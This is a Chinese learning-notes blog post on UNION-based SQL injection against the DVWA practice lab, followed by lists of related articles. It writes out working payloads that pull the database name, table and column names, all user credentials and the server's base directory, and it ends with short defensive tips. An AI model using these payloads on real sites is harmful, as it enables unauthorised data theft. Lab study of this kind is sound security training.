Web安全测试学习笔记-DVWA-SQL注入-2

接上一篇SQL注入的学习笔记,上一篇我通过报错信息得知后台数据库是MySQL(这个信息非常重要~),然后通过SQL注入拿到了用户表的所有行,其实我们还可以通过MySQL的特性来拿更多的信息。



1. 获取当前数据库名称

输入:2' union select 1,database() '

输出:数据库名称为dvwa

database()是Mysql自带函数,用来获取当前数据库名称。



2.获取当前数据库所有表名

输入:1' union select 1,table_name from information_schema.tables where table_schema='dvwa

输出:dvwa数据库中一共有两张表,分别是gestbook和users

information_schema是MySQL自带数据库,用来存储MySQL数据库元数据,通俗来说就是MySQL中的所有数据库名,每个数据库的表名,每个表的列名等等。



3. 获取用户表的所有字段名

输入:1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users

输出:users表中比较重要的列名:user,password

4. 获取用户表中的数据

输入:'UNION select user,password from users# (#为MySQL的注释符,相当于将后面的单引号注释掉了)

输出:拿到了所有用户名和加密过的密码

如果数据库的密码存储的是明文,Hmm......

同理,你还想要什么数据,都可以随便取用了,把整个数据库拖出来都可以!

如果是涉及到money的系统数据库被攻破,Hmm......Hmm......



5. 获取操作系统类型

输入:'UNION select 1,@@basedir#

输出:Windows操作系统

一点点感悟:

1. 对输入进行过滤

2. 数据库中的敏感信息一定要加密!

3. 听说参数化和预编译能很好的防御SQL注入

如需转载,请注明出处,这是对他人劳动成果的尊重~

Web安全测试学习笔记-DVWA-SQL注入-2的更多相关文章

- Web安全测试学习笔记 - DVWA+PHP环境搭建

DVWA(Damn Vulnerable Web Application),是一个用PHP编写的,作为Web安全测试练习平台的合法环境(毕竟咱不能为了练习就随便找个网站去攻击...),也就是俗称的靶场 ...

- SQL反模式学习笔记21 SQL注入

目标:编写SQL动态查询,防止SQL注入 通常所说的“SQL动态查询”是指将程序中的变量和基本SQL语句拼接成一个完整的查询语句. 反模式:将未经验证的输入作为代码执行 当向SQL查询的字符串中插入别 ...

- Web安全测试学习笔记-SQL注入-利用concat和updatexml函数

mysql数据库中有两个函数:concat和updatexml,在sql注入时经常组合使用,本文通过学习concat和updatexml函数的使用方法,结合实例来理解这种sql注入方式的原理. con ...

- CTFHub Web题学习笔记(SQL注入题解writeup)

Web题下的SQL注入 1,整数型注入 使用burpsuite,?id=1%20and%201=1 id=1的数据依旧出现,证明存在整数型注入 常规做法,查看字段数,回显位置 ?id=1%20orde ...

- Web安全测试学习笔记-DVWA-SQL注入-1

SQL注入的定义网上很多,作为一个初学者,我对SQL注入的理解是这样的:网站应用一般都有后台数据库(不论是关系型还是非关系型),用户在网站上的绝大部分操作,最终都会跟数据库交互(也就是执行一串SQL语 ...

- Web安全测试学习笔记-DVWA-盲注(使用sqlmap)

之前的sql注入页面(https://www.cnblogs.com/sallyzhang/p/11843291.html),返回了查询结果和错误信息.而下面的页面,返回信息只有存在和不存在两种情况, ...

- ASP代码审计学习笔记-1.SQL注入

ASP注入漏洞 一.SQL注入的原因 按照参数形式:数字型/字符型/搜索型 1.数字型sql查询 sql注入原因: ID=49 这类注入的参数是数字型,SQL语句原貌大致如下: id=request. ...

- Web安全测试学习笔记-DVWA-登录密码爆破(使用Burp Suite)

密码爆破简单来说,就是使用密码本(记录了若干密码),用工具(手工也可以,if you like...)一条条读取密码本中的密码后发送登录请求,遍历密码本的过程中可能试出真正的密码. 本文学习在已知登录 ...

- Web安全测试学习笔记 - 文件包含

基础知识 文件包含指的是一个文件动态引用另一个文件,这是一种非常灵活的动态调用方式.有点类似Java引用jar包,但区别在于jar包引用后一般是固定不变的(一般不能动态改变所引用的jar包名称),而文 ...

随机推荐

- 函数计算: 让小程序开发进入 Serverless 时代

点击下载<不一样的 双11 技术:阿里巴巴经济体云原生实践> 本文节选自<不一样的 双11 技术:阿里巴巴经济体云原生实践>一书,点击上方图片即可下载! 作者 | 吴天龙(木吴 ...

- Java读取Properties文件 Java加载配置Properties文件

static{ Properties prop = new Properties(); prop.load(Thread.currentThread().getContextClassLoader() ...

- 记录我的 python 学习历程-Day08 文件的操作

文件操作的初识 用 python 代码对文件进行各种操作. 基本构成: 文件路径:path 打开方式:读.写.追加.读写.写读-- 编码方式:utf-8 / gbk / gb2312-- f = op ...

- 《Java知识应用》Java-线程池(ScheduledExecutorService)

先回顾一下,Runnable 的使用方法. package demo.knowledgepoints.scheduledtask.run; /*** * 线程类 */public class Thre ...

- CSDN Markdown编辑器插入代码块时不能代码高亮

当我们点击插入代码块按钮,会提示我们在这里插入代码片,我们在三个单引号对之间输入代码后发现并没有实现代码块高亮, 如下图所示: <!DOCTYPE html> <html lang= ...

- uni-app实现图片和视频上传功能

使用uni-app实现点击上传,既可以上传视频,有可以上传图片,图片预览,删除图片和视频功能,最终效果如下.uni-app里面没有提供同时上传视频和图片这个插件,只能靠自己手写, 1.页面布局 通过 ...

- JQuery 基本使用、操作样式、简单动画

JQ与JS JQ是JS写的插件库,就是一个JS文件 凡是用JQ能实现的,JS都能实现,JS能实现的,JQ不一定能实现 引入 BootCDN:https://www.bootcdn.cn/jquery/ ...

- Hadoop_MapReduce_03

1. MapReduce入门 1.1 MapReduce的思想 MapReduce的思想核心是"分而治之" , 适用于大量的复杂的任务处理场景 (大规模数据处理场景) . Map负 ...

- MySQL MHA /usr/share/perl5/vendor_perl/MHA/ServerManager.pm, ln301] install_driver(mysql) failed: Attempt to reload DBD/mysql.pm aborted

在公司随便找3台测试机搭个MHA,下面这个问题折腾了三天,之前没遇到过,查了OS版本发现一致,可能是不同人弄的OS吧,知道是cpan的问题就是搞不定,郁闷...[root@test247 ~]# ma ...

- C#中的时间戳

来源:https://blog.guoqianfan.com/2019/11/24/timestamp-in-csharp/ 什么是时间戳 时间戳默认是Unix时间戳. 首先要清楚JavaScript ...